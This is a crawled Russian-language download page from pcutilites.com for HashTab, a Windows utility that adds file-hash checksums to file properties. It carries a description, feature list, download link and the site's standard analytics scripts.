

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcutilites.com/1372-hashtab.html
body_size: 9908
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Скачать Hashtab v6.0.0.34 на Windows</title>
<meta charset="utf-8">
<meta name="title" content="Скачать Hashtab v6.0.0.34 на Windows">
<meta name="description" content="Приложение HashTab — это программа, необходимая для проверки и работоспособности файлов любого формата. Все расположенные на жестком диске персонального компьютера пользователя можно проверить на целостность и подлинность данных. Приложение легко поддерживает много разных алгоритмов по хешированию...">
<meta name="keywords" content="разных, проверить, алгоритмов, будет, файлов, любого, любые, разные, найти, Приложение HashTab —, только, нужно, легко, выбрать, программа, возможности, Легко, позволяет, данных, персонального">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://pcutilites.com/1372-hashtab.html">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Turbo" href="https://pcutilites.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Dzen" href="https://pcutilites.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Бесплатные программы на твой компьютер на Windows" href="https://pcutilites.com/index.php?do=opensearch">
<link rel="preconnect" href="https://pcutilites.com/" fetchpriority="high">
<meta property="twitter:title" content="Скачать Hashtab v6.0.0.34 на Windows">
<meta property="twitter:url" content="https://pcutilites.com/1372-hashtab.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://pcutilites.com/uploads/posts/2022-07/1658655044_hashtab-1.png">
<meta property="twitter:description" content="Приложение HashTab — это программа, необходимая для проверки и работоспособности файлов любого формата. Все расположенные на жестком диске персонального компьютера пользователя можно проверить на целостность и подлинность данных. Приложение легко поддерживает много разных алгоритмов по хешированию,">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Бесплатные программы на твой компьютер на Windows">
<meta property="og:title" content="Скачать Hashtab v6.0.0.34 на Windows">
<meta property="og:url" content="https://pcutilites.com/1372-hashtab.html">
<meta property="og:image" content="https://pcutilites.com/uploads/posts/2022-07/1658655044_hashtab-1.png">
<meta property="og:description" content="Приложение HashTab — это программа, необходимая для проверки и работоспособности файлов любого формата. Все расположенные на жестком диске персонального компьютера пользователя можно проверить на целостность и подлинность данных. Приложение легко поддерживает много разных алгоритмов по хешированию,">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" type="image/png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/tags/">Обзоры</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/android/">Android</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="PC Utilites" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://pcutilites.com/">PC Utilites</a> » <a href="https://pcutilites.com/windows/">Windows</a> » <a href="https://pcutilites.com/windows/sistema/">Система</a> » <a href="https://pcutilites.com/windows/sistema/utility-sistema/">Утилиты (Система)</a>  »  Скачать Hashtab на русском языке
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols clearfix">
				<main class="main">
					
					
					
					
					
					<article class="full ignore-select">
	<div class="full-in">
		<h1>Hashtab</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in s-hit">
					<div class="s-rate-app">4</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2022-07/1658655045_hashtab-logo.png" alt="Логотип Hashtab"></div>
					<div class="s-rate"><div data-ratig-layer-id='1372'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1372'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1372'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1372'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1372'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1372'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
	      <div><span>Язык:</span> Русский</div>
				<div><span>Категория:</span> Утилиты (Система)</div>
	     <div><span>Разработчик:</span> Cody Batt</div>
	        <div><span>Система:</span> Windows 7, 8, 10, XP, Vista</div>
				<div><span>Смотрели файл:</span> 827 </div>
			</div>
		</div>		
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div class="full-text clearfix">
				Приложение HashTab — это программа, необходимая для проверки и работоспособности файлов любого формата. Все расположенные на жестком диске персонального компьютера пользователя можно проверить на целостность и подлинность данных. Приложение легко поддерживает много разных алгоритмов по хешированию, легко сравнивает файлы между собой, выводит на экран любые подробные сведения, свидетельствующие о проведенной проверке.<br><br>ХешТаб — оригинальная и максимально удобная утилита, которая способна расширить традиционные возможности операционной системы. Также при необходимости добавляет необходимый для работы функционал, по вычислению контрольной суммы любого файла, к тому же позволяет сравнить общую сумму разных документов. После того, как установка программы оказывается завершенной, нужно лишь выбрать на компьютере интересующий вариант контекстного меню. Там следует выбрать раздел «свойства», перейти по новой вкладке, находящийся под наименованием «File Hashes». В этом окне каждый сможет тщательно проверить любые хеши конкретного файлового документа.<br><br>К тому же доступна общая настройка конкретных алгоритмов, по которым будет проведен полный расчет по количеству идентификаторов. Общий список алгоритмов состоит из следующих форм: MD5, CRC32, SHA, MD2, MD4, Adler32, RIPEMD и многие другие. К тому же в данной комплектации будет присутствовать инструмент, сравнивающий хеши одинаковых файлов, также проверит все это наравне с остальными. Так, индикатор софта будет автоматически отображать любые совпадения, поэтому пользователю не придется самому вычислять общие объемы хеширования. <br><h2>Возможности приложения Hashtab</h2><ul type="disc"><li>Способен хешировать по многим алгоритмам;</li><li>Помогает сравнивать разные хэши, найти только одинаковые показатели;</li><li>Легко интегрирует с главным меню, с проводником Microsoft;</li><li>Легко настраивать разные отображаемые хеши путем установки галочки;</li><li>Позволяет найти разные поврежденные объекты, позволяет избавиться от разных вирусов.</li></ul><h2>Особенности</h2><ul type="disc"><li>Расширяет возможности системных функций;</li><li>Не нужно скачивать дополнительные утилиты;</li><li>Последняя версия софта предлагается на русском языке;</li><li>Моментально интегрируется в виде дополнительного меню.</li></ul><h2>Минусы</h2><ul><li>Инсталлятор представлен только на английском.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
				<span class="current">Скриншоты</span>
			</div>
			<div class="tabs-b scr-box visible">
				<a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658655044_hashtab-1.png" target="_blank"><img width="300" height="225" data-src="/uploads/posts/2022-07/medium/1658655044_hashtab-1.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658655081_hashtab-2.png" target="_blank"><img width="300" height="225" data-src="/uploads/posts/2022-07/medium/1658655081_hashtab-2.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658655024_hashtab-3.png" target="_blank"><img width="300" height="225" data-src="/uploads/posts/2022-07/medium/1658655024_hashtab-3.png" alt="" class="fr-dii"></a><br>
			</div>
		</div>
		<!-- END TABS-BOX -->
		<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать Hashtab</div>
	 <div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a class="dl-item icon-l" href="https://pcutilites.com/index.php?do=downloads&id=1801" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>hashtab-v6-0-0-34.zip</div>
					<div><span>Скачивание бесплатно</span><span>[963.38 Kb]</span><span>(cкачиваний: 70)</span></div>
				</a>
</div>

				
			</div>
						
		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подпишись на обновление</div>
        <div class="subscr-desc">При обновлении любой из программ вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Наша рекомендация:</h2>
		</div>
		<div class="sect-c floats clearfix">
			﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1557435207_driver-genius-pro-logo.png" class="lazy-loaded s-img" alt="Логотип Driver Genius Pro">
		<a class="s-title" href="https://pcutilites.com/275-driver-genius-pro.html">Driver Genius Pro</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1558554725_bitdefender-antivirus-free-edition-logo.png" class="lazy-loaded s-img" alt="Логотип Bitdefender Antivirus Free Edition">
		<a class="s-title" href="https://pcutilites.com/482-bitdefender-antivirus-free-edition.html">Bitdefender Antivirus Free Edition</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-06/1559419693_cryengine-free-sdk-logo.png" class="lazy-loaded s-img" alt="Логотип CryENGINE Free SDK">
		<a class="s-title" href="https://pcutilites.com/666-cryengine-free-sdk.html">CryENGINE Free SDK</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658046675_geforce-now-logo.png" class="lazy-loaded s-img" alt="Логотип GeForce NOW">
		<a class="s-title" href="https://pcutilites.com/1305-geforce-now.html">GeForce NOW</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2018-12/1545844209_viber-logo.png" class="lazy-loaded s-img" alt="Логотип Viber">
		<a class="s-title" href="https://pcutilites.com/74-viber.html">Viber</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1656836162_origin-logo.png" class="lazy-loaded s-img" alt="Логотип Origin">
		<a class="s-title" href="https://pcutilites.com/1160-origin.html">Origin</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1655183590_wattpad-logo.png" class="lazy-loaded s-img" alt="Логотип Wattpad">
		<a class="s-title" href="https://pcutilites.com/949-wattpad.html">Wattpad</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1654057766_skype-logo.png" class="lazy-loaded s-img" alt="Логотип Skype">
		<a class="s-title" href="https://pcutilites.com/805-skype.html">Skype</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-05/1652008532_line-logo.png" class="lazy-loaded s-img" alt="Логотип LINE">
		<a class="s-title" href="https://pcutilites.com/735-line.html">LINE</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657779812_unarcdll-logo.png" class="lazy-loaded s-img" alt="Логотип Unarc.dll">
		<a class="s-title" href="https://pcutilites.com/1271-unarcdll.html">Unarc.dll</a>
	</div>
</div>
		</div>
	</div>		
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1372"><input type="hidden" name="user_hash" value="dd0d7c0e7326b629700a18a2978496f16923e17d"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
		
</article>
					
					
				</main>
				<!-- END MAIN -->
				<aside class="side">		
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Для Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/internet/">Интернет</a><span>152</span></li>
							<li><a href="/windows/bezopasnost/">Безопасность</a><span>179</span></li>
							<li><a href="/windows/multimedia/">Мультимедиа</a><span>218</span></li>
							<li><a href="/windows/grafika/">Графика</a><span>60</span></li>
							<li><a href="/windows/sistema/">Система</a><span>346</span></li>
							<li><a href="/windows/ofis/">Офис</a><span>100</span></li>
							<li><a href="/windows/znaniya/">Знания</a><span>7</span></li>
							<li><a href="/windows/hobbi/">Хобби</a><span>10</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Для Android</div>
						<ul class="side-bc">
							<li><a href="/android/igry-na-android/">Игры</a><span>201</span></li>
							<li><a href="/android/internet-na-android/">Интернет</a><span>16</span></li>
							<li><a href="/android/obshchenie-na-android/">Общение</a><span>25</span></li>
							<li><a href="/android/puteshestviya-i-navigaciya-na-android/">Путешествия</a><span>12</span></li>
							<li><a href="/android/foto-i-video-na-android/">Фото и видео</a><span>30</span></li>
							<li><a href="/android/muzyka-tv-i-filmy-na-android/">Музыка, ТВ и фильмы</a><span>18</span></li>
							<li><a href="/android/sistema-na-android/">Система</a><span>33</span></li>
							<li><a href="/android/bezopasnost-i-blokirovki-na-android/">Безопасность</a><span>13</span></li>
							<li><a href="/android/interfeys-n-android/">Интерфейс</a><span>7</span></li>
							<li><a href="/android/ofis-na-android/">Офис</a><span>16</span></li>
							<li><a href="/android/obrazovanie-na-android/">Образование</a><span>6</span></li>
							<li><a href="/android/stil-zhizni-na-android/">Стиль жизни</a><span>18</span></li>
							<li><a href="/android/raznoe-na-android/">Разное</a><span>8</span></li>
						</ul>
					</div>								
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ</div>
						<div class="side-bc">
							<a class="side-item" href="https://pcutilites.com/131-sberbank-onlajn.html">
	<div class="side-title">Сбербанк Онлайн</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556628819_sberbank-onlayn-pc-logo.png" alt="Логотип Сбербанк Онлайн">
	</div>
</a><a class="side-item" href="https://pcutilites.com/49-icloud.html">
	<div class="side-title">iCloud</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545817945_icloud-logo.png" alt="Логотип iCloud">
	</div>
</a><a class="side-item" href="https://pcutilites.com/34-anime-studio-pro.html">
	<div class="side-title">Anime Studio Pro</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545813939_anime-studio-pro-logo.png" alt="Логотип Anime Studio Pro">
	</div>
</a><a class="side-item" href="https://pcutilites.com/29-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545770316_glaz-tv-logo.png" alt="Логотип Глаз.ТВ">
	</div>
</a><a class="side-item" href="https://pcutilites.com/136-dizajn-interera-3d.html">
	<div class="side-title">Дизайн интерьера 3D</div> 
	<div class="side-date nowrap">Графика</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556636960_dizajn-interera-3d-logo.png" alt="Логотип Дизайн интерьера 3D">
	</div>
</a>
						</div>
					</div>					
				</aside>
				<!-- END SIDE -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Пользовательское соглашение</a>
			</div>
			<div class="ft-right">
				Copyright 2026, pcutilites.com
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://pcutilites.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3r5ft" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3r5ft"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=3r5ft" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pcutilites.com/","name":"PC Utilites"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pcutilites.com/windows/","name":"Windows"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pcutilites.com/windows/sistema/","name":"Система"}},{"@type":"ListItem","position":4,"item":{"@id":"https://pcutilites.com/windows/sistema/utility-sistema/","name":"Утилиты (Система)"}},{"@type":"ListItem","position":5,"item":{"@id":"https://pcutilites.com/1372-hashtab.html","name":"Hashtab"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd0d7c0e7326b629700a18a2978496f16923e17d';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '1372', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }

        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

                        var analyticsId = "G-GNQMP3PEGS";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");

                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");

                        var metricaId = 55176229;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS&co=aHR0cHM6Ly9wY3V0aWxpdGVzLmNvbTo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=m6bdpa61xtp1
body_size: 49401
content:
